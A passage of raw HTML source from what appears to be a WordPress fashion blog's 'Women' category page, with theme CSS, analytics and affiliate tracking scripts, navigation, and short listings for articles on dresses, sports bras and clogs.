url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="67b0de431565aaacc4df076b-text/javascript" src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="67b0de431565aaacc4df076b-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="67b0de431565aaacc4df076b-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="67b0de431565aaacc4df076b-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
    },
    "url": "https:\/\/celebzero.com\/",
    "name": "Celebzero",
    "description": "Celebzero"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Celebzero",
    "alternateName": "Celebzero",
    "url": "https:\/\/celebzero.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/celebzero.com\/category\/fashion\/womens"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/celebzero.com\/category\/fashion\/womens"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/celebzero.com\/category\/fashion\/womens"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/celebzero.com\/category\/fashion\/womens"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/celebzero.com\/category\/fashion\/womens"
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
.footer__bottom .footer__bottom_container {
    padding-top: 5px;
    padding-bottom: 5px;
}
.adss-txt h2 {
    font-size: 12px;
	text-align: center;
}
.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    left: -8px;
    position: absolute;
    top: -2px;
}
.affcoups .affcoups-coupon__title {
    font-weight: 400;
}


.affcoups a.affcoups-coupon__button:visited {
    color: white;
	   background: #8308c4ad;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #dc99ffcf;
    color: #222;
}
.vc_custom_heading{
	font-weight:500 !important;
	text-align:left !important;
}


.affcoups .affcoups-coupon__discount {
    background: #db97ff;
}
.bx-50 figure {
    width: 50%;
    float: left;
}


/* #inner-col .wpb_single_image .vc_figure{
	border:1px dashed !important
*/

.related img{width: auto;}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.penci-block-vc .penci-block__title {text-transform: capitalize;
}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button, .main-navigation a, .penci-social-buttons .penci-social-share-text {text-transform: capitalize;}

.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.wpb_raw_html {
        text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar .custom-html-widget {
    text-align: center;
}

.ribbon-cvpg-1 {
    position: relative;
    top: 0px;
    left: -35px;
    width: 22% !important;
    background: #B700B7;
    border-radius: 10px 0 10px 0;
    padding: 3px 18px !important;
    color: #fff;
}
.rwg-mwid7-1 {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    margin-top: 0%;
    margin-bottom: 2%;
    padding: 0px 25px 25px 25px;
    border-radius: 15px;
}
.rwg-mwid7-1 h2{
	font-size: 2.5rem; 
	padding: 6px 0px;
}



.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}

@media only screen and (max-width: 767px) {
  .reverce, .rev-col > .elementor-container {
		display: flex;
    flex-direction: column-reverse;
  }
}

.sl-bt {
	width: 100%;
  background-color: #8308C4;
	border-radius: 20px;
	border-color: #fff;
	padding: 5px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>

	<meta name="verify-admitad" content="d1f0583084" />
	<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="verify-admitad" content="94f8085bb2" />
	<meta name="verify-admitad" content="0c70071b19" />
	<meta name="verify-admitad" content="ba6f685ac7" />
<meta name="commission-factory-verification" content="e8a5731f2463407d90779ee7396d1b90" />
<meta name='impact-site-verification' value='bde54c83-dbb5-46ff-b0f4-300fa5ae51ea'>
<!-- Google tag (gtag.js) -->
<script type="67b0de431565aaacc4df076b-text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=1dc6a0ca483f5b3a9bfb95c2ff47d6eb1a015070"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243663050-1" type="67b0de431565aaacc4df076b-text/javascript"></script>
<script type="67b0de431565aaacc4df076b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243663050-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VXT7P8XV22" type="67b0de431565aaacc4df076b-text/javascript"></script>
<script type="67b0de431565aaacc4df076b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VXT7P8XV22');
</script>
	<!-- Begin TradeTracker SuperTag Code -->
<script type="67b0de431565aaacc4df076b-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '444506',
        chk: '402249cc4f5574bf0c5fa43980e6e7ef',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + TradeTrackerTagOptions.t + '&amp;s=' + TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="67b0de431565aaacc4df076b-text/javascript"></script>
</head>

<body class="archive category category-womens category-36 custom-background wp-custom-logo wp-theme-pennews pennews group-blog hfeed header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw blog-default two-sidebar wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-50000">

<script type="67b0de431565aaacc4df076b-text/javascript" src="https://s.skimresources.com/js/224263X1706017.skimlinks.js"></script>

	
<div id="page" class="site">
	<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/" itemprop="url">Home</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/" itemprop="url">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/" itemprop="url">Accessories</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/" itemprop="url">Kids</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/" itemprop="url">Men</a></li>
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" itemprop="url">Women</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/" itemprop="url">Health</a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/" itemprop="url">Fitness</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/" itemprop="url">Nutrition</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/" itemprop="url">Wellness</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/" itemprop="url">Entertainment</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/" itemprop="url">Relationship</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/" itemprop="url">Travel</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/" itemprop="url">Home &amp; Garden</a></li>
<li id="menu-item-32264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/" itemprop="url">Automobiles</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://celebzero.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://celebzero.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area penci-archive">
		<main id="main" class="site-main" >
						<div class="penci-container">
				<div class="penci-container__content penci-con_sb2_sb1">
					<div class="penci-wide-content penci-content-novc penci-sticky-content">
						<div class="theiaStickySidebar">
						<div  id="penci-archive__content" class="penci-archive__content penci-layout-blog-default">
														<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://celebzero.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/fashion/" itemprop="item"><span itemprop="name">Fashion</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/fashion/womens/" itemprop="item"><span itemprop="name">Women</span></a><meta itemprop="position" content="3" /></li></ul></div>															<header class="entry-header penci-entry-header penci-archive-entry-header">
									<h1 class="page-title penci-page-title penci-title-">Category : Women</h1>								</header>
																					<div class="penci-archive__list_posts">
								<article class="penci-imgtype-landscape post-46842 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-temu penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/beach-dresses-for-women/"  data-src="https://celebzero.com/wp-content/uploads/2025/01/beach-dresses-for-women-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/temu/">Temu</a></span><h2 class="entry-title"><a href="https://celebzero.com/beach-dresses-for-women/" rel="bookmark">Top 5 Beach Dresses For Women For A Stunning Summer Look</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-01-25T14:39:52+05:30">January 25, 2025</time><time class="updated" datetime="2025-01-28T16:54:02+05:30">January 28, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">When it comes to beach dresses for women they are known for flowy and comfy design. Most of them are often a loose-fitting style making...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-46832 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-temu penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/dresses-for-the-older-women/"  data-src="https://celebzero.com/wp-content/uploads/2025/01/dresses-for-the-older-women-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/temu/">Temu</a></span><h2 class="entry-title"><a href="https://celebzero.com/dresses-for-the-older-women/" rel="bookmark">The Complete Guide To Dressing Fabulously With Dresses For The Older Women</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-01-25T14:29:38+05:30">January 25, 2025</time><time class="updated" datetime="2025-01-28T16:50:56+05:30">January 28, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Let&#8217;s explore a topic that isn&#8217;t given nearly enough attention in the fashion industry: how to look like a mature woman in dresses for the...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-46778 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-temu penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/plus-size-sundresses/"  data-src="https://celebzero.com/wp-content/uploads/2025/01/Plus-Size-Sundresses-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/temu/">Temu</a></span><h2 class="entry-title"><a href="https://celebzero.com/plus-size-sundresses/" rel="bookmark">Top 4 Plus Size Sundresses That Are Must-Have For Curvaceous Beauty</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-01-22T17:00:11+05:30">January 22, 2025</time><time class="updated" datetime="2025-01-28T16:43:13+05:30">January 28, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Ready to include the light in fashion? Our curated series of plus size sundresses is right here to make your summer season cloth wardrobe definitely...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-45250 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-new-balance-athletics tag-womens-sports-bra penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/womens-sports-bras/"  data-src="https://celebzero.com/wp-content/uploads/2024/08/Womens-Sports-Bras-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/new-balance-athletics/">New Balance Athletics</a></span><h2 class="entry-title"><a href="https://celebzero.com/womens-sports-bras/" rel="bookmark">Explorе Women&#8217;s Sports Bras That Offеr Unmatchеd Comfort, Pеrformancе</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-08-22T13:19:45+05:30">August 22, 2024</time><time class="updated" datetime="2024-11-10T19:19:54+05:30">November 10, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Finding the right sports bra boosts comfort, provide­s support, and enhances workout results. Unde­rstand the different type­s of sports bras and consider things like your...</div>						<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://celebzero.com/tag/womens-sports-bra/" rel="tag">Women's Sports Bra</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-45220 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-temu tag-womens-toe-clogs penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/womens-toe-clogs/"  data-src="https://celebzero.com/wp-content/uploads/2024/08/Womens-Toe-Clogs-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
